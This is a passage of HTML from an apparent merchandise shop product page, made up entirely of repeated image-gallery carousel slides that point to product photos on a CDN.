            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5770/conversions/18689638_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5770/18689638_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5770"
                     data-variants="4022"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5771/conversions/23328240_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5771/23328240_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5771"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5772/conversions/18689638_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5772/18689638_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5772"
                     data-variants="4023"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5773/conversions/18689638_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5773/18689638_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5773"
                     data-variants="4024"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5774/conversions/18689638_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5774/18689638_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5774"
                     data-variants="4025"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5775/conversions/23328240_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5775/23328240_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5775"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5776/conversions/18689638_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5776/18689638_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5776"
                     data-variants="4026"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5777/conversions/18689638_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5777/18689638_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5777"
                     data-variants="4027"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5778/conversions/18689638_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5778/18689638_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="5778"
                     data-variants="4028"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5779/conversions/23328240_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5779/23328240_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5779"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5780/conversions/18689638_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5780/18689638_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="5780"
                     data-variants="4029"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5781/conversions/18689638_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5781/18689638_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="5781"
                     data-variants="4030"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5782/conversions/18689638_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5782/18689638_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="5782"
                     data-variants="4031"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5783/conversions/23328240_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5783/23328240_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5783"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5784/conversions/18689638_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5784/18689638_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5784"
                     data-variants="4032"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5785/conversions/18689638_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5785/18689638_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5785"
                     data-variants="4033"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5786/conversions/23328240_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5786/23328240_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5786"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5787/conversions/18689638_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5787/18689638_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5787"
                     data-variants="4034"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5788/conversions/18689638_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5788/18689638_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5788"
                     data-variants="4035"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5789/conversions/18689638_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5789/18689638_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="5789"
                     data-variants="4036"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5790/conversions/23328240_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5790/23328240_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="5790"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5791/conversions/18689638_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5791/18689638_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="5791"
                     data-variants="4037"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5792/conversions/23328240_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5792/23328240_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="5792"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5793/conversions/18689638_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5793/18689638_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="5793"
                     data-variants="4038"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5794/conversions/18689638_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5794/18689638_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="5794"
                     data-variants="4039"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5795/conversions/23328240_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5795/23328240_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="5795"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5796/conversions/18689638_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5796/18689638_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="5796"
                     data-variants="4040"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5797/conversions/18689638_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5797/18689638_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="5797"
                     data-variants="4041"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5798/conversions/23328240_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5798/23328240_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="5798"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5799/conversions/18689638_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5799/18689638_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="5799"
                     data-variants="4043"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5800/conversions/23328240_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5800/23328240_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5800"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5801/conversions/18689638_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5801/18689638_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="5801"
                     data-variants="4042"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5802/conversions/18689638_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5802/18689638_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5802"
                     data-variants="4044"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5803/conversions/23328240_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5803/23328240_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5803"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5804/conversions/18689638_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5804/18689638_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5804"
                     data-variants="4045"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5805/conversions/18689638_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5805/18689638_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="5805"
                     data-variants="4046"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5806/conversions/23328240_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5806/23328240_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5806"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5807/conversions/18689638_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5807/18689638_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="5807"
                     data-variants="4047"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5808/conversions/18689638_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5808/18689638_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5808"
                     data-variants="4048"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5809/conversions/23328240_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5809/23328240_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5809"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5810/conversions/18689638_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5810/18689638_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5810"
                     data-variants="4049"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5811/conversions/23216964_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5811/23216964_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="5811"
                     data-variants="4050"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5812/conversions/23216964_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5812/23216964_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="5812"
                     data-variants="4051"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5813/conversions/23328240_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5813/23328240_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="5813"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5814/conversions/23328240_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5814/23328240_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="5814"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5815/conversions/23216964_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5815/23216964_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="5815"
                     data-variants="4052"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5816/conversions/23216964_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5816/23216964_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="5816"
                     data-variants="4053"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5817/conversions/23328240_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5817/23328240_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="5817"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5818/conversions/23216964_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5818/23216964_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="5818"
                     data-variants="4054"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5819/conversions/23328240_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5819/23328240_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="5819"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5820/conversions/23216964_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5820/23216964_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="5820"
                     data-variants="4055"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5821/conversions/23328240_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5821/23328240_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="5821"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5822/conversions/23216964_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5822/23216964_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="5822"
                     data-variants="4056"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5823/conversions/23216964_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5823/23216964_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="5823"
                     data-variants="4057"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5824/conversions/23328240_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5824/23328240_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="5824"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5825/conversions/23216964_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5825/23216964_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="5825"
                     data-variants="4058"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5826/conversions/23328240_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5826/23328240_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="5826"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5827/conversions/23328240_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5827/23328240_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="5827"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5828/conversions/23216964_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5828/23216964_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="5828"
                     data-variants="4060"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5829/conversions/23216964_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5829/23216964_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="5829"
                     data-variants="4059"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5830/conversions/23328240_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5830/23328240_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5830"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5831/conversions/23216964_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5831/23216964_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="5831"
                     data-variants="4061"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
